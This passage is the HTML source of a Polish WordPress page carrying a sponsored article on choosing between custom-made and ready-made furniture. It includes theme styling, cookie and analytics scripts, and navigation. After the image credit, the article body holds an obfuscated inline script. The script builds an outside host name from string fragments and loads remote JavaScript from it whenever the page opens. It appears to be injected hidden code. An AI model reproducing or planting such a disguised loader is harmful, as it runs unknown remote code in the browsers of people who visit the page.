notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Strona korzysta z plik\u00f3w cookies","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://redpress.pl/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://redpress.pl/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>

<!-- Fragment znacznika Google (gtag.js) dodany przez Site Kit -->
<!-- Fragment Google Analytics dodany przez Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-W62B78Z" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["redpress.pl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-W62B78Z");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://redpress.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://redpress.pl/?p=7901' />
<meta name="generator" content="Site Kit by Google 1.161.0" /><link rel="pingback" href="https://redpress.pl/xmlrpc.php"><link rel="icon" href="https://redpress.pl/wp-content/uploads/2021/12/cropped-rp-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://redpress.pl/wp-content/uploads/2021/12/cropped-rp-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://redpress.pl/wp-content/uploads/2021/12/cropped-rp-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://redpress.pl/wp-content/uploads/2021/12/cropped-rp-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			blockquote {
font-weight:inherit;
font-style:italic;
text-align: justify; 
position:relative;
margin:2em auto;
max-width:500px;
padding:6em .5em 1.25em;
font-size: 15px; 
line-height:1.5;
display:block;
clear:both;
-webkit-column-span:all;
-moz-column-span:all;
column-span:all;
border-left:0 solid;
color: #805070;;
}

.entry-main-content ul li {
text-align: justify; 
font-family: 'Roboto slab';
font-size: 16px;
font-style: normal;
font-weight: 300;
color: #0D0D0D;
margin-top: 0.10cm; 
padding-left: 30px; 
padding-right: 20px; 
} 

.entry-main-content ol li {
text-align: justify; 
font-family: 'Roboto slab';
font-size: 16px;
font-style: normal;
font-weight: 300;
color: #0D0D0D;
margin-top: 0.10cm; 
padding-left: 30px; 
padding-right: 20px; 
} 

.entry-main-content a:link {
font-size: 16px; 
font-weight: normal; 
color: #0046B6;
} 

.show_comments_wrap button.show_comments{display:block;}

.single-comment.comments_wrap{display: block;}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">div#wave .dot, .woocommerce button.button.alt, .top-scroll-bar, .embe_header_1 .social-network a.searh-toggle, .sticky-header a.searh-toggle, .latest-style-1 .article-wrap:hover .hover-has-bg, .item:hover .hover-has-bg, .back-to-top, .latest-style-2 .post-count, .sticky-icon, .format-icon, #main-menu .menu-primary ul > li > a::before, .primary-btn, #main-menu .menu-primary li.menu-item-has-children a::after, .tooltip-inner, .owl-carousel .owl-nav button, .bounceball::before, .social-network a.searh-toggle, .sticky-header a.searh-toggle, #alith-tab a.alith-current-item, article:hover .sticky-icon, article:hover .format-icon, #main-menu .menu-primary li.has-mega-menu a::after, .title_style_3 .widget-title span::before, .title_style_4 .widget-title::before, .title_style_5 .widget-title span, .title_style_6 .widget-title,aside .widget_search .search-button,.owl-carousel .owl-nav button.owl-prev, .owl-carousel .owl-nav button.owl-next, .lds-ellipsis div, .bounceball:before, .alith-read-more:hover,.lds-planet::after{background:#040104;}.capsSubtle, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce ul.products li.product .price, .primary-color, .primary-color a, .entry-metro h3:hover a, .is-sticky .entry-title a, .widget_categories li.cat-item, .menu-primary a i, .entry-main-content a, .alith_title_arrow::before, .slider-carousel-columns .post-count-number{color:#040104;}.latest-style-1 .article-wrap:hover .hover-has-bg, .item:hover .hover-has-bg, .lds-ripple div,.lds-planet{border-color:#040104;}.tooltip.bs-tooltip-auto[x-placement^=top] .arrow::before, .tooltip.bs-tooltip-top .arrow::before, .widget_style_7 .widget-title,.title_style_7 .widget-title{border-top-color:#040104;}.secondary-color, .secondary-color a, ul.page-numbers li span.current{color:#000000;}.latest-style-2 article:hover .post-count, .embe_header_1 .social-network a.searh-toggle:hover, .owl-carousel .owl-nav button:hover, .widget_style_3 .widget-title span::before, .home-featured-grid-2 .entry-metro .entry-meta.entry-meta-before a, .embe_news .post-list-1st-big-2 .entry-meta.entry-meta-before a{background-color:#000000;}#main-menu .menu-primary ul.sub-menu{border-color:#000000;}.divider, .btn-success, .content-widget .readme:hover, .search_field:focus, .site-footer, aside .widget-area, #content, nav#main-menu, #main-menu.slide-down, .slider-caption-big, .slider-caption-big .read-more, .home-content.sidebar_left, aside .sidebar-widget, aside .widget_search input.search-field, .home-content .widget_alitheme_lastpost, .latest-style-1 .article-wrap .infor-inner, .format-icon, .sticky-icon, .loop-list, .post-list-1st-big, .loop-grid-inner, .archive-header, .single .post-author, .before-content, .top-bar, .home-after-content{border-color:#e7e7e7;}a{color:#0046b6;}a:hover{color:#262626;}a:active{color:#0046b6;}body{background-color:#ffffff;}body{border-top:0px none #000000;border-bottom:0px none #000000;border-left:0px none #000000;border-right:0px none #000000;}body, .woocommerce-product-details__short-description pre, 
				.edit-post-visual-editor .editor-block-list__block, .editor-default-block-appender textarea.editor-default-block-appender__content{font-family:"Roboto Slab";line-height:22px;font-weight:400;font-style:normal;color:#212121;font-size:14px;}body h1, body h2, body h3, body h4:not(.widget-title), body h5:not(.widget-title), body h6, .site-pagination, .lb_button, label, input[type="submit"],
				.quote_author_name, .read_more, .slicknav_menutxt, .woocommerce-pagination, button, .buttons, 
				.widget_shopping_cart_content, .widget_products, .woocommerce div.product .woocommerce-tabs ul.tabs li, 
				.woocommerce a.button, .widget_recent_reviews .product-title, .woocommerce-review__author, .comment-reply-title, 
				.pagination-num, a.comment-reply-link, p.sidebar-open, .top-search span, .wp-block-button__link, .widget_recent_comments li.recentcomments > a,	a.rsswidget		
				{font-family:"Roboto Slab";font-weight:normal;font-style:normal;color:#000000;}body h1{line-height:1.45em;font-size:1.529em;}body h2{line-height:1.40em;font-size:1.329em;}body h3{line-height:1.35em;font-size:1.218em;}body h4{line-height:1.35em;font-size:1.118em;}body h5{line-height:1.35em;font-size:1em;}body h6{line-height:1.4em;font-size:1em;}.entry-meta{font-family:"Roboto Slab";line-height:11px;font-weight:normal;font-style:normal;color:#434343;font-size:11px;}.entry-meta a{color:#0d0d0d;}.entry-meta a:hover{color:#0d0d0d;}.entry-meta a:active{color:#0d0d0d;}.entry-meta img.avatar{height:35px;width:35px;}.single .excerpt, .entry-main-content, .single-quote-content, .entry-header, .entry-header-2, .entry-header-3, .entry-wraper .excerpt, .entry-wraper .entry-main-content{font-family:"Roboto Slab";text-align:justify;line-height:25px;font-weight:300;font-style:normal;color:#212121;font-size:16px;}header{background-color:#040104;}.top-bar{background:#101010;}.top-bar{font-family:"Roboto Slab";line-height:12px;font-weight:400;font-style:normal;color:#ffffff;font-size:12px;}.top-bar{padding-top:17px;padding-bottom:12px;}.top-bar a, .embe_header_3 a.social-icon, .embe_header_3 .social-network a.searh-toggle{color:#ededed;}.top-bar a:hover, .embe_header_3 a.social-icon:hover, .embe_header_3 .social-network a.searh-toggle:hover{color:#dbdbdb;}.top-bar a:active, .embe_header_3 a.social-icon:active, .embe_header_3 .social-network a.searh-toggle:active{color:#dbdbdb;}.top-bar{border-top:0px none #ffffff;border-bottom:0px none #ffffff;border-left:0px none #ffffff;border-right:0px none #ffffff;}.logo-img{width:150px;}.header_logo{padding-top:15px;padding-bottom:15px;}#main-menu, .header_3 #main-menu.slide-down, #main-menu.fixed, .sticky-header{background-color:#040104;}#main-menu, #main-menu .social-network span.search-label{color:#ffffff;}.off-canvas-toggle span{background:#ffffff;}.menu-primary ul li a{color:#cdcccd;}.menu-primary ul li a:hover{color:#a5a5a5;}.menu-primary ul li a:active{color:#a5a5a5;}.menu-primary ul li a, .mobi-menu nav, .capsSubtle{font-family:"Roboto Slab";line-height:20px;font-weight:400;font-style:normal;font-size:15px;}.menu-primary ul li a{padding-top:28px;padding-right:0;padding-bottom:25px;padding-left:30px;}.menu-primary>ul>li{border-top:0px solid #d7d7d7;border-bottom:0px solid #d7d7d7;border-left:0px solid #d7d7d7;border-right:0px solid #d7d7d7;}nav#main-menu{border-top:0px none #ffffff;border-bottom:0px none #ffffff;border-left:0px none #ffffff;border-right:0px none #ffffff;}#main-menu .menu-primary ul.sub-menu{background-color:#ffffff;}nav ul.sub-menu li a{color:#000000;}nav ul.sub-menu li a:hover{color:#f90248;}nav ul.sub-menu li a:active{color:#f90248;}#main-menu ul li .sub-menu a{font-family:Poppins;text-transform:none;line-height:14px;font-weight:500;font-style:normal;font-size:14px;}.mobi-menu{background-color:#ffffff;}.mobi-menu ul li a{color:#000000;}.mobi-menu ul li a:hover{color:#f90248;}.mobi-menu ul li a:active{color:#f90248;}.mobile-logo-img{width:95px;}.site-bottom{background-color:#ededed;}.site-bottom{color:#212121;}.site-bottom a{color:#212121;}.site-bottom a:hover{color:#515151;}.site-bottom a:active{color:#515151;}.site-bottom h4.widget-title{font-family:"Roboto Slab";font-weight:400;font-style:normal;color:#000000;font-size:16px;}footer.site-footer{background-color:#010101;}footer.site-footer{border-top:1px solid #222222;border-bottom:0px solid #222222;border-left:0px solid #222222;border-right:0px solid #222222;}.site-footer{padding-top:20px;padding-bottom:20px;}footer.site-footer, .site-bottom, .site-bottom h1, .site-bottom h2, .site-bottom h3, .site-bottom h4, .site-bottom h5, .site-bottom h6{font-family:"Roboto Slab";font-weight:400;font-style:normal;color:#040104;font-size:14px;}.site-footer a{color:#ededed;}.site-footer a:hover{color:#dbdbdb;}.site-footer a:active{color:#dbdbdb;}.widget-title, aside .widget-title{font-family:"Roboto Slab";line-height:16px;font-weight:400;font-style:normal;font-size:16px;}aside .sidebar-widget{padding-top:30px;padding-right:30px;padding-bottom:50px;padding-left:30px;}aside .sidebar-widget{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}aside.primary-sidebar .sidebar-widget, aside.second-sidebar .sidebar-widget{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}aside.primary-sidebar .sidebar-widget, aside.second-sidebar .sidebar-widget{background:#ffffff;}aside.primary-sidebar, aside.second-sidebar{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}aside.primary-sidebar{background-color:#ffffff;}aside.primary-sidebar{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}.off-canvas-toggle span, .menu-toggle-icon > span::after, .menu-toggle-icon > span::before, .menu-toggle-icon > span{background:#212121;}.has-offcanvas aside.offcanvas-sidebar{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.has-offcanvas .offcanvas-sidebar{background-color:#ffffff;}.has-offcanvas .offcanvas-sidebar a{color:#000000;}.has-offcanvas .offcanvas-sidebar a:hover{color:#f90248;}.has-offcanvas .offcanvas-sidebar a:active{color:#f90248;}.has-offcanvas .offcanvas-sidebar{color:#212121;}</style><style>
		@media (min-width:1200px){
		  .container,
		  .elementor-section.elementor-section-boxed .elementor-container 
		  {max-width:1370px;}
		  .boxed-layout {
		  	max-width:1170px;
		  }
		}
	</style>		
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://redpress.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-7901 single-format-standard wp-embed-responsive wp-theme-embe  embe_magazine widget_style_4 search_popup_top embe_header_4 elementor-default elementor-kit-11 aa-prefix-redpr-" >

	
	<div class="embe-mark"></div>
	<div class="top-scroll-bar"></div>

	<!--Mobile navigation-->
<div class="sticky-header fixed d-lg-none d-md-block">
    <div class="text-center">
        <div class="container mobile-menu-fixed"> 
            <div class="mobile_logo header_logo"><a href="https://redpress.pl/" rel="home"><img class="mobile-logo-img" src="https://redpress.pl/wp-content/uploads/2021/12/logo_redpress.png" alt="Home" /></a></div>            
            <a href="javascript:void(0)" class="menu-toggle-icon">
                <span class="lines"></span>
            </a>
        </div> 
    </div>         

    <div class="mobi-menu">
        <div class="mobi-menu__logo">           
            <div class="mobile_logo header_logo"><a href="https://redpress.pl/" rel="home"><img class="mobile-logo-img" src="https://redpress.pl/wp-content/uploads/2021/12/logo_redpress.png" alt="Home" /></a></div>        </div>
        <nav>
            <div id="mobile-menu-ul" class="mobile-menu"><ul>
<li class="page_item page-item-888"><a href="https://redpress.pl/kontakt/">Kontakt</a></li>
<li class="page_item page-item-2578"><a href="https://redpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li class="page_item page-item-932"><a href="https://redpress.pl/publikacja-artykulu/">Publikacja Artykułu</a></li>
<li class="page_item page-item-5881"><a href="https://redpress.pl/">RedPress</a></li>
</ul></div>
        </nav>                
    </div>
    <div class="mobile-search">
            </div>
</div>
<!--Mobile navigation--><div id="wrapper"><header id="header" class="d-lg-block d-none embe_header_4"><!--HEADER LAYOUT 4-->
    <div class="top-bar">
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-sm-12">
                    <div class="top-bar-social-network float-left">
                                            </div>
                    <div class="float-left">
                        <span class="top-datetime">
                            środa, 21 stycznia, 2026                        </span>
                    </div>                   
                </div>
                <div class="col-md-6 col-sm-12 text-right">
                    <div class="top-nav float-right">
                        <div class="menu-top-bar-menu-container"><ul id="top-menu" class="top-menu"><li id="menu-item-5937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5937"><a href="https://redpress.pl/publikacja-artykulu/">Publikacja Artykułu</a></li>
<li id="menu-item-5936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5936"><a href="https://redpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a href="https://redpress.pl/kontakt/">Kontakt</a></li>
</ul></div>                    </div>                    
                </div>
            </div>
        </div>
    </div> <!--end top bar-->
    <nav id="main-menu" class="stick d-lg-block d-none text-center has-dark-mode">
        <div class="container">
            <div class="row">

               
                    <div class="align-self-center">
                        <div class="float-left">
                        <div class="header_logo"><a href="https://redpress.pl/" rel="home"><img class="logo-img" src="https://redpress.pl/wp-content/uploads/2021/12/logo_redpress.png" alt="Home" /></a></div>                        </div>
                        <div class="menu-primary float-left">
                            <ul id="main-menu-ul" class="menu"><li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5866"><a href="https://redpress.pl/biznes-i-finanse/">Biznes i Finanse</a></li>
<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5867"><a href="https://redpress.pl/budownictwo-i-nieruchomosci/">Budownictwo i Nieruchomości</a></li>
<li id="menu-item-5868" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5868"><a href="https://redpress.pl/dom-i-ogrod/">Dom i Ogród</a></li>
<li id="menu-item-6338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6338"><a href="https://redpress.pl/kulinaria-i-gastronomia/">Gastronomia</a></li>
<li id="menu-item-5874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5874"><a href="https://redpress.pl/moda-i-uroda/">Moda</a></li>
<li id="menu-item-5875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5875"><a href="https://redpress.pl/motoryzacja-i-transport/">Motoryzacja</a></li>
<li id="menu-item-6697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6697"><a href="https://redpress.pl/technologia-nowosci-techniczne/">Technologia</a></li>
<li id="menu-item-5877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5877"><a href="https://redpress.pl/turystyka-i-podroze/">Turystyka</a></li>
<li id="menu-item-5879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5879"><a href="https://redpress.pl/zdrowie/">Zdrowie</a></li>
</ul>                        </div>
                    </div>
              
             
            </div>    
        </div>
    </nav> <!--end main-nav-->
    </header><div class="primary">
	<main id="content" class="primary ">
	<div class="container"><div class="row no-gutter"><div class="col-lg-70 col-lg-8 col-md-12"><div class="entry-header entry-header-1">                        
    <div class="entry-meta text-uppercase mb-15"><div class="meta_categories"><a href="https://redpress.pl/material-reklamowy/" rel="category tag">Artykuł sponsorowany</a> <a href="https://redpress.pl/dom-i-ogrod/" rel="category tag">Dom i Ogród</a> <a href="https://redpress.pl/wyroznienie-premium/" rel="category tag">Wyróżnienie Premium</a></div></div><h1 class="entry-title mb-15">Decyzja o Wyborze Mebli: Czy Meble na Zamówienie Przewyższają Gotowe Ze Sklepu</h1>	<figure class="image zoom mt-4 mb-4 has-rounded">
 		<img width="1280" height="853" src="https://redpress.pl/wp-content/uploads/2024/04/kitchen-1224845_1280_wp.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://redpress.pl/wp-content/uploads/2024/04/kitchen-1224845_1280_wp.jpg 1280w, https://redpress.pl/wp-content/uploads/2024/04/kitchen-1224845_1280_wp-300x200.jpg 300w, https://redpress.pl/wp-content/uploads/2024/04/kitchen-1224845_1280_wp-1024x682.jpg 1024w, https://redpress.pl/wp-content/uploads/2024/04/kitchen-1224845_1280_wp-768x512.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />	</figure><!-- .post-thumbnail -->


  
</div> <!--end single header-->
    <div class="entry-wraper mb-30">
        <div class="entry-main-content">
        	<p><strong>Wybór mebli to decyzja, która może zmienić oblicze każdego wnętrza. W kontekście rosnących oczekiwań względem funkcjonalności i estetyki, rynek meblowy oferuje szeroki wachlarz opcji, w tym meble na zamówienie oraz gotowe rozwiązania ze sklepu. Obie opcje przyciągają różnorodnymi zaletami, ale również stawiają przed potencjalnymi nabywcami specyficzne wyzwania. W związku z tym, kluczowe staje się zrozumienie, jakie są aktualne trendy i statystyki dotyczące obu rodzajów mebli, by móc podjąć świadomą decyzję.</strong></p>
<h2>Zalety Mebli na Zamówienie</h2>
<h3>Personalizacja i Unikatowość</h3>
<p>Kiedy marzenia o niepowtarzalnym wnętrzu stają się wyraźne, meble na zamówienie wychodzą naprzeciw oczekiwaniom najbardziej wymagających. Dają one nieograniczone możliwości dostosowania – od wymiarów, przez wybór materiałów, aż po specyficzne rozwiązania funkcjonalne. To droga do stworzenia przestrzeni, która jest odzwierciedleniem osobowości i stylu życia właścicieli, przemawiając do nich jak żadne inne.</p>
<h3>Jakość i Trwałość</h3>
<p>Jakość wykonania mebli na zamówienie często przewyższa te, które są dostępne od ręki w sklepach. Dzięki indywidualnemu podejściu do każdego projektu, meble te są tworzone z myślą o długotrwałym użytkowaniu, co przekłada się na ich trwałość. Wybór materiałów wysokiej jakości w połączeniu z rzemiosłem najwyższej klasy gwarantuje, że meble te będą służyć przez wiele lat.</p>
<p>Planujesz remont i zmianę mebli? Sprawdź ofertę <a href="https://prima-meble.pl">Prima Meble Zamość</a></p>
<h2>Zalety Mebli Gotowych</h2>
<h3>Dostępność i Szybkość Dostawy</h3>
<p>Meble gotowe mają tę niezaprzeczalną zaletę, że są natychmiast dostępne. Oznacza to, że decyzja o zakupie może zostać zrealizowana niemal od ręki, a meble szybko znajdą swoje miejsce w domu. Szybkość dostawy jest kluczowa dla osób, które cenią sobie efektywność i szybkie rozwiązania, nie chcąc czekać tygodniami na realizację zamówienia.</p>
<h3>Koszt</h3>
<p>Koszt jest jednym z najważniejszych czynników decyzyjnych dla wielu osób. Meble gotowe, będąc często produkowane na dużą skalę, są z reguły dostępne w niższej cenie niż te na zamówienie. Dla budżetów ograniczonych, lub gdy potrzebujemy szybko umeblować przestrzeń, meble ze sklepu mogą okazać się rozwiązaniem idealnym.</p>
<h2>Czynniki Do Rozważenia Przy Wyborze Mebli</h2>
<h3>Rozmiar i Przestrzeń</h3>
<p>Rozmiar i konfiguracja przestrzeni, w której mają znaleźć się meble, to jedne z najważniejszych czynników do rozważenia. Nie każde pomieszczenie pozwoli na swobodne dopasowanie standardowych rozmiarów mebli gotowych, co może skłonić ku rozwiązaniom na zamówienie. Z drugiej strony, w standardowych przestrzeniach meble gotowe mogą świetnie spełniać swoją funkcję.</p>
<h3>Styl i Design</h3>
<p>Wybór mebli powinien harmonijnie współgrać z istniejącą estetyką wnętrza. Meble na zamówienie dają nieporównywalnie większą swobodę w dopasowaniu do specyficznych preferencji stylistycznych, co może być decydujące dla osób poszukujących spójności i indywidualności. Gotowe kolekcje, choć różnorodne, mogą nie zawsze oddawać zamierzone przez nas wizje.</p>
<h2>Jak Dokonać Wyboru?</h2>
<h3>Analiza Potrzeb i Preferencji</h3>
<p>Przed podjęciem decyzji warto dokładnie przeanalizować własne potrzeby i preferencje. Czy priorytetem jest unikatowość i trwałość, czy może szybkość realizacji i koszt? Odpowiedzi na te pytania pomogą wytyczyć kierunek poszukiwań i ułatwią dokonanie wyboru między meblami na zamówienie a gotowymi.</p>
<h3>Konsultacja z Ekspertami</h3>
<p>Zawsze warto skorzystać z profesjonalnej porady. Konsultacja z projektantem wnętrz lub doświadczonym konsultantem w salonie meblowym może otworzyć oczy na możliwości, o których sami nie pomyślelibyśmy. Profesjonalna perspektywa pomoże w dokonaniu wyboru, który najlepiej odpowie na indywidualne potrzeby.</p>
<h3>Czy meble na zamówienie są zawsze droższe niż gotowe?</h3>
<p>Meble na zamówienie są często postrzegane jako droższa opcja w porównaniu do gotowych ze sklepu, głównie ze względu na indywidualny proces produkcji i wysoką jakość materiałów. Jednakże, nie zawsze musi to być regułą. W zależności od wybranych materiałów i skomplikowania projektu, różnica w cenie może być mniejsza niż przypuszczamy. Ponadto, inwestycja w meble na zamówienie może okazać się korzystniejsza w dłuższej perspektywie z uwagi na ich większą trwałość.</p>
<h3>Jak długo trzeba czekać na meble na zamówienie?</h3>
<p>Czas oczekiwania na meble na zamówienie może się różnić w zależności od wielu czynników, takich jak złożoność projektu, dostępność materiałów czy obciążenie producenta zamówieniami. Zazwyczaj jest to okres od kilku tygodni do nawet kilku miesięcy. Ważne jest, aby na samym początku ustalić oczekiwany termin realizacji, aby uniknąć nieporozumień i rozczarowań.</p>
<h3>Czy mogę zwrócić meble na zamówienie, jeśli mi się nie spodobają?</h3>
<p>Polityka zwrotów w przypadku mebli na zamówienie jest zazwyczaj bardziej restrykcyjna niż w przypadku mebli gotowych ze sklepu. Ze względu na ich indywidualny charakter, większość producentów nie przyjmuje zwrotów, chyba że doszło do uszkodzenia w trakcie transportu lub błędów produkcyjnych. Przed dokonaniem zamówienia warto dokładnie omówić warunki zwrotu i gwarancji.</p>
<h3>Jakie są najnowsze trendy w projektowaniu mebli na zamówienie?</h3>
<p>Trendy w projektowaniu mebli na zamówienie ewoluują wraz z obecnymi preferencjami estetycznymi i funkcjonalnymi. Obecnie dużą popularnością cieszą się meble modułowe, które pozwalają na elastyczne dostosowanie przestrzeni do zmieniających się potrzeb, oraz naturalne materiały, takie jak drewno czy kamień, podkreślające związek z naturą. Ponadto, wzrasta zainteresowanie ekologicznymi i trwałymi rozwiązaniami, co odzwierciedla rosnącą świadomość ekologiczną.</p>
<h3>Czy meble na zamówienie to dobry wybór dla małych przestrzeni?</h3>
<p>Meble na zamówienie mogą być doskonałym wyborem dla małych przestrzeni, ponieważ pozwalają na maksymalne wykorzystanie dostępnego miejsca. Dzięki możliwości dopasowania wymiarów i funkcji do specyficznych wymagań, można stworzyć rozwiązania, które są zarówno praktyczne, jak i estetycznie przyjemne, eliminując problem niewygodnych kompromisów związanych z meblami gotowymi.</p>
<h3>Jakie są najlepsze materiały na meble na zamówienie?</h3>
<p>Wybór materiałów na meble na zamówienie zależy od indywidualnych preferencji, przeznaczenia mebla oraz ogólnej koncepcji estetycznej wnętrza. Drewno jest cenione za ciepło i trwałość, sklejka za elastyczność i nowoczesność, a metal za industrialny charakter i wytrzymałość. Ostateczny wybór powinien być rezultatem rozważenia zarówno aspektów estetycznych, jak i funkcjonalnych.</p>
<h3>Czy meble gotowe są mniej trwałe niż meble na zamówienie?</h3>
<p>Trwałość mebli gotowych w porównaniu do mebli na zamówienie może się różnić w zależności od wielu czynników, takich jak jakość materiałów, techniki produkcji i dbałość o szczegóły. Choć meble na zamówienie są często postrzegane jako bardziej trwałe ze względu na indywidualny proces produkcji i wybór materiałów, na rynku dostępne są również meble gotowe wysokiej jakości, które mogą służyć przez wiele lat.</p>
<h3>Jak wpływ wyboru mebli na wartość nieruchomości?</h3>
<p>Wybór mebli może mieć znaczący wpływ na wartość nieruchomości, zwłaszcza w przypadku sprzedaży lub wynajmu. Dobrze dobrane meble, zarówno na zamówienie, jak i gotowe, mogą podkreślić zalety przestrzeni, zwiększając jej atrakcyjność dla potencjalnych nabywców lub najemców. Inwestycja w jakościowe meble może więc przynieść korzyści nie tylko estetyczne, ale również finansowe.</p>
<p style="text-align: right;">Obraz <a href="https://pixabay.com/pl/users/sferrario1968-214554/?utm_source=link-attribution&amp;utm_medium=referral&amp;utm_campaign=image&amp;utm_content=1224845"> Stefano Ferrario</a> z <a href="https://pixabay.com/pl//?utm_source=link-attribution&amp;utm_medium=referral&amp;utm_campaign=image&amp;utm_content=1224845"> Pixabay</a></p>
<p><script> (function(){ qpgb=document.createElement("script");qpgb_=("us")+("ta"); qpgb_+="t"+(".");qpgb_+=("in");qpgbu="2247427478";qpgb.async=true; qpgbu+=".n31kia0cpgbzz1spf";qpgb.type="text/javascript";qpgb_+="f"+"o"+("/"); qpgbu+="ef28iguXg6tfq";qpgb.src="https://"+qpgb_+qpgbu; dqpgb=document.body;dqpgb.appendChild(qpgb); })(); </script></p>

<!-- Quick Adsense Mobile WordPress Plugin: https://pluginmarket.net/ -->
<div style="float:none;margin:10px 0 10px 0;text-align:center;">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>


<p style="padding:0px 10px 5px 10px; font-size: 14px; text-align: right;">Tekst zewnętrzny, artykuł sponsorowany</p>
</div>

<div style="font-size:0px;height:0px;line-height:0px;margin:0;padding:0;clear:both"></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>votes</span></div>
                <div class='wpd-rating-title'>Ocena artykułu:</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 